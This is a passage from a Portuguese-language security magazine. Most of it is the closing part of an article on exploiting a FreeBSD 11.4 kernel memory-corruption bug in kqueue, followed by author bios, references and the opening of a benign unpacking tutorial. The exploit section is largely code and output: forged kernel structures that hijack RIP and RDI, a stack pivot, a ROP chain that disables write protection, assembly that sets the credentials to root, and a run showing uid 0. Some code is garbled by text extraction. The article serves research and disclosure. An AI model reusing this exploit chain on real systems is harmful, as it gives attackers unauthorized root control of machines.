| instruction pointer                            | $= 8x20:8xffffffff80ab6f98$                                          |
| stack pointer                                  | = 0x28:0xfffffe00002f3880                                            |
| frame pointer                                  | $= 8x28:8xfffffe00002f38c0$                                          |
| code segment                                   | = base 0x0, limit 0xfffff, tupe 0x1b                                 |
|                                                | = DPL 0, pres 1, long 1, def32 0, gran 1                             |
| processor eflags                               | $=$ interrupt enabled, resume, IOPL $= 0$                            |
| current process                                | $= 687$ (a.out)                                                      |
| trap number                                    | $= 12$                                                               |
| panic: page fault                              |                                                                      |
| $c$ puid = $\theta$                            |                                                                      |
| KDB: stack backtrace:                          |                                                                      |
| #0 0xffffffff80b431b5 at kdb_backtrace+0x65    |                                                                      |
| #1 0xffffffff80afd2be at vpanic+0x15e          |                                                                      |
| #2 0xffffffff80afd153 at panic+0x43            |                                                                      |
| #3 0xffffffff80f75fc5 at trap fatal+0x365      |                                                                      |
| #4 0xffffffff80f76019 at trap pfault+0x49      |                                                                      |
| #5 0xffffffff60f756ce at trap+0x27e            |                                                                      |
| #6 0xffffffff60f5526f at calltrap+0x8          |                                                                      |
| #7 0xffffffff80aad5ab at closef+0x24b          |                                                                      |
| #8 0xffffffff80aad06c at fdescfree fds+0x3c    |                                                                      |
| #9 0xffffffff80aacc36 at fdescfree+0x496       |                                                                      |
| #10 Axffffffff80abbac3 at exit1+0x493          |                                                                      |
| #11 0xffffffff80abb62d at sus_sus_exit+0xd     |                                                                      |
| #12 0xffffffff60f7705e at amd64 syscall+0xa4e  |                                                                      |
|                                                | #13 0xffffffff80f55b80 at fast suscall common+0x101                  |
| Uptime: 1m12s                                  |                                                                      |
|                                                | Dumping 108 out of 986 MB:15%30%45%39%74%89%                         |
| Dump complete                                  |                                                                      |
|                                                | Automatic reboot in 15 seconds – press a key on the console to abort |

<span id="page-33-1"></span>**Figura** 8: *Core Dump 2*

Como esperado, o *kernel* quebrou novamente. Porém, como previsto, ele não parou no mesmo ponto e chegou até a finalização do processo. Colocando um *breakpoint* em *kqueue\_register()*, pudemos observar que o fluxo que queríamos foi atingido, a função *kqueue\_register()* foi executada antes de retornar o controle ao código em *userland* que tentou encerrar, e quebrou por conta do *file descriptor* corrompido, conforme mostrado na Figura [8](#page-33-1) e Figura [9.](#page-34-1)

# <span id="page-33-0"></span>**Controle do Fluxo**

O que precisamos agora é preencher o *buffer* utilizado na realocação de maneira a permitir ao *kernel* "dereferenciar" as *structs kq\_knlist* e *kn\_knlist* e chamar um endereço arbitrário ao realizar a chamada *knl->kl\_lock(knl->kl\_lockarg);*.



<span id="page-34-1"></span>

Para realizar essa validação preparamos então as estruturas da forma mais simples possível, simulando as verdadeiras estruturas porém preenchendo o mínimo de campos possível para atingir o uso do ponteiro de função, conforme mostrado na Listagem [11.](#page-34-2)

**Listagem** 11: Nossa estrutura preenchida minimamente

```
unsigned long kn_knlist [] = { //struct knlist {
    0x0, \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{20 x f f f f f f f f f f 8 0 a f d 8 f 0 , // void (* k l lock ) (void *); // RIP v a lue
    0x0, \qquad // void (*kI_unlock)(void *);
    0x0, \frac{1}{2} void \frac{1}{2} kl assert locked \frac{1}{2} (void \frac{1}{2});
    0x0, \qquad // void ^*kl_assert_unlocked)(void ^*);
    0xdeadbeef, // void *kl lockarg; // RDI value
    0x0
```
} ;

Utilizamos o endereço da função *shutdown\_reset()* [0xffffffff80afd8f0] como teste inicial, apenas para causar um *reboot* no caso de termos controlado o *RIP* com sucesso. E para verificar se o valor do *RDI* era controlável como esperado, colocamos um *breakpoint* na função *shutdown\_reset()* e executamos o exploit novamente, obtendo o resultado mostrado na Figura [10.](#page-35-0)

Como observado na Figura [10,](#page-35-0) obtivemos o controle dos registradores *RIP* e *RDI*, o que nos leva para a próxima fase, onde realizaremos o *stack pivot* e prepararemos nosso *ROP-chain*. Tendo em vista que possuímos o controle do *RDI*, primeiro desenvolvemos uma pequena função auxiliar para alocar a nova *stack* que será utilizada para conter os endereços dos nossos *gadgets*.

# <span id="page-34-0"></span>**Preparando para o ROP-chain**

Primeiramente definimos o endereço da *stack* de forma estática e também o endereço do *gadget* para realizar o *pivot*. Atualizamos então a nossa *struct knlist* para realizar o *pivot* de acordo com as novas definições, como visto na Listagem [12.](#page-35-1)

read 2 hit Breakpoint 1, shutdown\_reset (junk=Ox<mark>deadbeef,</mark> howto=2500528 357 (gdb) bt b) butdown\_reset (junk=0xdeadbeef, howto=2500528) at /usr/src/sys/kern/<br>Shutdown\_reset (junk=0xdeadbeef, howto=2500528) at /usr/src/sys/kern/<br>Oxfffffffff80ab4146 in kn\_list\_lock (kn=<optimized out>) at /usr/src/s<br>kqueue\_re e\_kevent (kq=<error reading variable: Não . in 1 td=<error reading variable: Não é possível acessar a memória no ender uus-error reading variable: Não é possível acessar a memoria no enuenta<br>timeout=<error reading variable: Não é possível acessar a memória no en<br>timeout=<error reading variable: Não é possível acessar a memória no o<br> $0 \times f f f$ K\_ops=<ernor reading variable: Nao e possivel acessar a memoria no end<br>timeout=<ernor reading variable: Não é possível acessar a memoria no end<br>timeout=<ernor reading variable: Não é possível acessar a memória no el<br>k\_ops amd64\_syscall (td=0x0, traced=<error reading variable: Não é possível at /usr/src/sys/amd64/amd64/trap.c:1014 in fast\_syscall\_common () at /usr/src/sys/amd64/am  $#10$  $#11$  $\frac{11}{10}$  ?? ()<br>in ?? ()  $#12$ #13 gdb) p/x \$rdi  $= 0 \times$ deadbeet

<span id="page-35-0"></span>

**Listagem** 12: Valores usados no Exploit

```
#define PIVOT ADDR 0 x f f f f f f f 8 1 1 2 1 7 d 3 \prime * Codigo no endereco :
                                       * xchg dword ptr [rdi], esp;
                                        std:popfq;
                                      * ret;
                                       */
# d e f i n e STACK_ADDR 0x08040000
# d e f i n e STACK_TOP 2048
static void * stack_ptr = STACK_ADDR + STACK_TOP;
static unsigned char fkg[248];
static char knote [124];
unsigned long * * knlist = &knote;
unsigned long kn_knlist[] = { //struct knlist {
   0x0, \frac{1}{2} slh_first;
   PIVOT_ADDR , / / v o i d ( * k l _ l o c k ) ( v o i d * ) ; / / RI P v a l u e
   0x0 , / / v o i d ( * k l _ u n l o c k ) ( v o i d * ) ;
   0x0, \qquad // void \qquad * kl_assert_locked ) (void *);
   0x0, \qquad // void ^*kl_assert_unlocked)(void ^*);
  \&stack_ptr, // void *kl_lockarg; // RDI value
   0x0 };
```
A Listagem [13](#page-36-0) mostra a função que carrega o *ROP-chain*, e a seguir daremos uma breve explicação da abordagem escolhida.

```
Listagem 13: Nossa função que prepara o ROP-chain
void create_stack_ropchain()
{
   mmap(STACK_ADDR, 4096 * 16, PROT_EXEC | PROT_READ | PROT_WRITE,
         MAP_PREFAULT_READ | MAP_SHARED | MAP_FIXED | MAP_ANONYMOUS ,
         -1, 0);
   unsigned long * base;
   base = (unsigned long *)(STACK_ADDR + STACK_TOP);
   for (int i = 0; i < 4096; i++) // just to avoid fault
        base[i] = 0x0;base[0] = 0x0; // this will be popped as eflags
   base [1] = 0xffffffff80f58f15; // mov rax, cr0; or rax, 8; mov cr0
      , r a x ; pop r b p ; r e t ;
   base [2] = Oxdeadbeef; // DUMMY
   ba se [ 3 ] = 0 x f f f f f f f f 8 0 d 2 e 7 2 7 ; / / pop r c x ; r e t ;
   ba se [ 4 ] = 0 x f f f e f f f f ; / / CRO .WP mask ;
   base[5] = 0xfffffff80b5b6e2; // and rax, rcx; pop rbp; ret;
   base [6] = Oxbebacafe; // DUMMY
   base [7] = 0xffffffff80f58f1c; // mov cr0, rax; pop rbp; ret;
   ba se [ 8 ] = 0 x c a fe be b a ; / / DUMMY
   / / c a l l c o p y i n (& p ayl o a d , &c p u _ s t a r t u p , 0x44 ) ;
   ba se [ 9 ] = 0 x f f f f f f f f 8 0 3 9 a 5 e d ; / / pop r d i ; r e t ;
   base[10] = England;base [11] = 0xffffffff8033d556; // pop rsi; ret;
   base [12] = 0xffffffff80f600f0; // &cpu_startup
   ba se [ 1 3 ] = 0 x f f f f f f f f 8 0 3 8 6 a 7 9 ; / / pop r d x ; r e t 0;
   base[14] = Ox3e;ba se [ 1 5 ] = 0 x f f f f f f f f 8 0 f 7 3 5 1 0 ; / / &c o p y i n r e t t o c o p y i n (& p ayl o a d ,&
      c p u _ s t a r t u p , 0 x3e )
   base [16] = 0xffffffff80f600f0; // &cpu_startup trigger execution
      o f c o p i e d p a y l o a d
}
```
### **Estratégia do ROP-chain**

Os *gadgets* utilizados são auto explicativos, porém, daremos uma visão geral da técnica utilizada. Os *gadgets* das posições de 1 até 7 estão sendo utilizados para desabilitar o *bit* de proteção de escrita WP no registrador *CR0* para que seja possível copiar o *payload* sobre um código marcado como *read-only*.

De forma bastante conveniente, o *kernel* disponibiliza a função *copyin(const void \*uaddr, void \*kaddr, size\_t*

*len)*, que possui a seguinte descrição de acordo com sua *manpage*: *"The copyin() and copyin\_nofault() functions copy len bytes of data from the user-space address uaddr to the kernel-space address kaddr."*

O que nós fizemos entre os *gadgets* de posição entre 9 e 14, foi apenas carregar os parâmetros de forma adequada para chamar a função *copyin()* com o endereço do nosso *payload*, o endereço da função *cpu\_startup()* e o tamanho do nosso *payload*. No gadget de posição 15, nós realizamos a "chamada" da função *copyin* usando o endereço dela como endereço de retorno. Na posição 16, deixamos o endereço da função *cpu\_startup* como retorno, de forma que assim que a função *copyin* termine de copiar nosso *payload*, ela retorne exatamente para o início do mesmo.

Ressalta-se que existem outras estratégias possíveis para explorar essa falha; por exemplo, os *gadgets* podem ser construídos para pular a execução para um *shellcode* mapeado em *userland*, como visto nesta análise/exploit da ZDI  $[8]$ . No entanto, esse artigo focou em uma abordagem mais simples.

### **Payload Final**

O nosso *payload* também é auto explicativo e pode ser visto na Listagem [14.](#page-37-0)

```
Listagem 14: Payload utilizado
  _attribute__((naked)) void payload()
{
   asm (
         "mov_%gs:0x0,%r14\n\t" // get td (struct thread *)<br>"mov_0x8(%r14),_%r14\n\t" // get td->td_proc (struct
                                              // get td -> td_proc (struct proc *)
         "mov 0x40 (% r 1 4 ) , % r 1 4 \ n \ t " / / ge t p roc −> p_ u c re d ( s t r u c t u c r e d
             * )
         " xor %r11, %r11\h \n \t"
         "mov \frac{1}{1}, 0x4(\frac{8r14}{n \t' - 77} ucred . uid = 0
         "mov<sub>_</sub>%r11, _0x8(%r14)\n\t" // ucred.ruid = 0
         " clts \n \t " <br>
// avoid unregistered FPU usage trap
         "mov_%gs:0 x228,%r9\n\t" // restore userland cr3
         "mov \, %r9 \, %c r3 \n\hline n \t'" swapgs \n\t"
         "mov $1, %rax\n\t"
         "mov\frac{42}{10} , \frac{6}{10} rd i \n \t"
         " s y s c all \ln \ t" ) :
```
A execução do exploit com a adição do *payload* final pode ser vista na Figura [11.](#page-38-0)

```
$ uname -v; id; ./exploit 690; id
FreeBSD 11.4-RELEASE #0 r362094: Fri Jun 12 18:27:15 UTC 2020
uid=1001(user) gid=1001(user) groups=1001(user)
kq_f d = 3kqueue_addr = fffff8000376ba00
uid=0(root) gid=0(wheel) egid=1001(user) groups=1001(user)
```
#### <span id="page-38-0"></span>**Figura** 11: Executando o Exploit

#### Anonymous\_

O autor preferiu permanecer anônimo, mas pode ser contactado no email: [anonymousunderscore@riseup.net.](mailto:anonymousunderscore@riseup.net)



#### Rodrigo Rubira Branco (BSDaemon)

Rodrigo Rubira Branco (BSDaemon) trabalha como Senior Principal Engineer em um dos principais Cloud Providers protegendo as tecnologias base. Anteriormente, Rodrigo foi Chief Security Researcher da Intel e também ocupou posições similares na Qualys e Check Point. Rodrigo lançou dezenas de vulnerabilities de segurança (e escreveu exploits para elas) afetando software, firmware e hardware importantes e é um dos organizadores da Hackers to Hackers Conference (H2HC), a mais velha conferência de pesquisas em segurança na América Latina. Rodrigo também é membro do comitê técnico de conferências como Black Hat, Offensive Conference, Langsec e Enigma. Como um fazendeiro que falhou, hoje Rodrigo possui algumas Alpacas como animais de estimação (além de muitos cachorros).



## **Referências**

- [1] FreeBSD Security Officer, "getfsstat compatibility system call panic," acessado em 17-Novembro-2020. [Online]. Disponível em: <https://www.freebsd.org/security/advisories/FreeBSD-EN-20:18.getfsstat.asc>
- [2] MidnightBSD Security Officer, "Memory corruption vulnerability in MidnightBSD Kernel," acessado em 17-Novembro-2020. [Online]. Disponível em: [https://www.midnightbsd.org/security/adv/](https://www.midnightbsd.org/security/adv/MIDNIGHTBSD-SA-20:01.txt) [MIDNIGHTBSD-SA-20:01.txt](https://www.midnightbsd.org/security/adv/MIDNIGHTBSD-SA-20:01.txt)
- [3] F. S. Officer, "NULL pointer dereference in freebsd4 getfsstat system call," acessado em 17-Novembro2020. [Online]. Disponível em: [https://www.freebsd.org/security/advisories/FreeBSD-EN-18:10.syscall.](https://www.freebsd.org/security/advisories/FreeBSD-EN-18:10.syscall.asc) [asc](https://www.freebsd.org/security/advisories/FreeBSD-EN-18:10.syscall.asc)
- [4] "FreeBSD 11.1 code diff "diff of /releng/11.1/sys/kern/vfs\_syscalls.c"," acessado em 17-Novembro-2020. [Online]. Disponível em: [https://svnweb.freebsd.org/base/releng/11.1/sys/kern/vfs\\_syscalls.c?r1=](https://svnweb.freebsd.org/base/releng/11.1/sys/kern/vfs_syscalls.c?r1=338979&r2=338978&pathrev=338979) [338979&r2=338978&pathrev=338979](https://svnweb.freebsd.org/base/releng/11.1/sys/kern/vfs_syscalls.c?r1=338979&r2=338978&pathrev=338979)
- [5] F. Foundation, "FreeBSD code. "stable branch"," acessado em 17-Novembro-2020. [Online]. Disponível em: [http://fxr.watson.org/fxr/source/kern/vfs\\_syscalls.c?v=FREEBSD-12-STABLE#L599](http://fxr.watson.org/fxr/source/kern/vfs_syscalls.c?v=FREEBSD-12-STABLE#L599)
- [6] "FreeBSD 12.1 code diff "diff of /head/sys/kern/vfs\_syscalls.c"," acessado em 17-Novembro-2020. [Online]. Disponível em: [https://svnweb.freebsd.org/base/head/sys/kern/vfs\\_syscalls.c?r1=311286&](https://svnweb.freebsd.org/base/head/sys/kern/vfs_syscalls.c?r1=311286&r2=311285&pathrev=311286) [r2=311285&pathrev=311286](https://svnweb.freebsd.org/base/head/sys/kern/vfs_syscalls.c?r1=311286&r2=311285&pathrev=311286)
- [7] ps4\_enthusiast, "The first ps4 kernel exploit: Adieu," acessado em 17-Novembro-2020. [Online]. Disponível em: <https://fail0verflow.com/blog/2017/ps4-namedobj-exploit/>
- <span id="page-39-0"></span>[8] ZDI, "CVE-2020-7460: FreeBSD Kernel Privilege Escalation."



<https://doi.org/10.47986/15/3>

### *Manual Unpacking* **101 - Parte 3:** *IAT Redirection*

Na edição anterior da H2HC Magazine [\[1\]](#page-49-0), utilizamos a técnica de colocar um *breakpoint* de *hardware* em uma seção adicionada pelo *packer* para encontrar o *entrypoint* original do programa (*OEP, Original Entry Point*) e a partir dele, "dumpar" o processo (copiar da memória para o disco). Após o *dump*, mostrei como reconstruir os *imports* e corrigir o binário "dumpado", a fim de obter um binário funcional. Para ilustrar este processo, utilizei uma versão do *Crackme* do Cruehead comprimida com o *MPRESS*.

Para este artigo, vou seguir com o jeito genérico de "unpackar" binários comprimidos com *packers* deste tipo, mas adicionarei um nível de dificuldade: uma técnica chamada *"IAT redirection"*, ou *"API redirection"*, que dificulta o processo de reconstrução da IAT. Ressalta-se ainda que os procedimentos descritos nesse artigo foram testados pelo autor numa máquina virtual (*VMware*) rodando *Windows* 7.

O arquivo que vamos trabalhar hoje é o *unpackme1.exe* [\[2\]](#page-49-1). Novamente, é o mesmo *Crackme* do Cruehead, desta vez comprimido com outro packer e modificado para implementar o redirecionamento da IAT. Vamos ao processo de *unpacking*.

### **Encontrando o OEP**

Assim que abrimos o *unpackme1.exe* no *x64dbg* [\[3\]](#page-49-2), conforme mostra a Figura [1,](#page-41-0) ao abrir a aba *Memory Map* para entender as seções, nos deparamos com duas que chamam atenção: .mbin0 e .mbin1, que contém o *entrypoint*.

Utilizando a mesma técnica já apresentada nesta coluna (Edições 13 [\[4\]](#page-49-3) e 14 [\[1\]](#page-49-0) desta revista), vamos encontrar o OEP colocando um *breakpoint* de *hardware* na primeira instrução desta seção .mbin0, que está zerada e não contém o *entrypoint*, como mostra Figura [2.](#page-42-0)

Vale ressaltar que o *packer* utilizado por este binário, de forma análoga ao *packer* abordado no artigo anterior, escreve o código descomprimido numa seção zerada previamente alocada, neste caso, a .mbin0. Tendo isso em vista, o *breakpoint* de *hardware* na execução é o ideal, pois com ele o programa só vai parar quando o processador for de fato executar as instruções deste endereço.

Após rodar o programa, a execução para no endereço *0x401000* conforme esperado. Seguimos agora com o processo do *dump*.



米 unpackme1.exe - PID: 9F4 - Module: unpackme1.exe - Thread: Main Thread 8CC - x32dbg

<span id="page-41-0"></span>**Figura** 1: *Memory map* ao abrir o *unpackme1.exe* no *x64dbg*

| Free unpackme1.exe - PID: 1B0 - Module: unpackme1.exe - Thread: Main Thread 600 - x32dbg [Elevated]                                                                                                    |                                                                                                    |                                                                             |                                                                                                    |                |                          |            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|--------------------------|------------|
| File<br>Debug<br>Plugins<br><b>Favourites</b><br><b>View</b><br><b>Trace</b>                                                                                                    | <b>Options</b><br>Help<br>Aug 16 2020                                                                                                    |                                                                             |                                                                                                    |                |                          |            |
| Ð                                                                                                    |                                                                                                    | #<br>fx<br>Az                                                               | 扁<br>₩                                                                                                    |                |                          |            |
| ○<br>CPU<br>$\geq$ Log<br><b>Notes</b><br><b>Breakpoints</b>                                                                                                    | <b>RRR</b> Memory Map                                                                                                    | <b>Call Stack</b>                                                           | <b>SEH</b><br>$\circ$ Script                                                                                                    | Symbols        | $\langle \rangle$ Source | References |
| 00401000<br>$\bullet$<br>$\left  \frac{01}{10} \right $<br>00401002<br>٠<br>00401004<br>L٦<br>00401006<br>00401008<br>٠<br>0040100A<br>0040100C<br>매<br>0040100E<br>Ю<br>00401010<br>00401012<br>00401014<br>P<br>00401016<br>٩<br>00401018<br>0040101A<br>7<br>0040101C<br>$\Omega$<br>0040101E<br>00401020<br>00401022<br>00401024<br>B<br>00401026<br>$i^7$<br>00401028<br>0040102A<br>0040102c<br>a.<br>0040102E<br>$\sqrt{n}$<br>00401030<br>00401032<br>00401034<br>00401036<br>00401038<br>$+^{10}_{10}$<br>0040103A<br><b>0040103c</b> | Binary<br>Copy<br><b>Breakpoint</b><br><b>Follow in Dump</b><br>Follow in Disassembler<br>Follow in Memory Map<br>Graph<br>Help on mnemonic<br>Show mnemonic brief<br>Highlighting mode<br>Label<br>Trace record<br>Comment<br><b>Toggle Bookmark</b><br>Analysis<br>Assemble<br>Patches | G<br>$Ctrl + F1$<br>Ctrl+Shift+F1<br>н<br>$Ctrl + D$<br>Space<br>$Ctrl + P$ | ptr<br>i [eax] al<br>ds:[eax],al<br>ptr<br>ptr ds: [eax] al<br>ptr ds:[eax],al<br>Set Conditional Breakpoint<br>Toggle<br><u>۴п</u><br>Set Hardware on Execution<br>ds:[eax],al<br>ptr<br>ptr<br>ds:[eax],al<br>ds [eax] al<br>ptr<br>ds:[eax].al<br>ptr<br>ds [eax] al<br>ptr<br>ptr<br>$ds$ [eax] al<br>ds [eax] al<br>ptr<br>ds [eax] , al<br>ptr<br>ds:[eax].al<br>ptr<br>$ds: [eax]$ , al<br>ptr<br>ds:[eax],al<br>ptr<br>ds:[eax].al<br>ptr<br>ds : [eax], a]<br>ptr<br>ptr<br>ds:[eax].al<br>ds : [eax], a]<br>ptr<br>ptr<br>ds:[eax],al<br>ds : [eax], a]<br>ptr<br>ds : [eax], a]<br>ptr<br>ds: [eax], a]<br>ptr<br>ds: [eax], a]<br>ptr<br>de leavial<br>$n+r$ | F <sub>2</sub> |                          |            |
| byte ptr ds: [eax] = [0019FFCC] = E4 'ä'<br>崇<br>al=CC 'ì'<br>٠<br>mbin0:00401000 unpackme1.exe:\$1000 #<br>g<br><b>b</b>                                                                                                    | Set New Origin Here<br>Create New Thread Here<br>Go to<br>Search for<br>Find references to                                                                                                    | $Ctrl + *$<br>k<br>k                                                        |                                                                                                    |                |                          |            |
| <b>U</b> Dump 1<br>$\Box$ Dump 2<br><b>Dump 3</b>                                                                                                    | xAnalyzer                                                                                                    | k.                                                                          | $\mathscr{D}$ Struct<br>$k$ =] Locals                                                                                                    |                |                          |            |
| Address<br>Value<br>Comments                                                                                                    |                                                                                                    |                                                                             |                                                                                                    |                |                          |            |
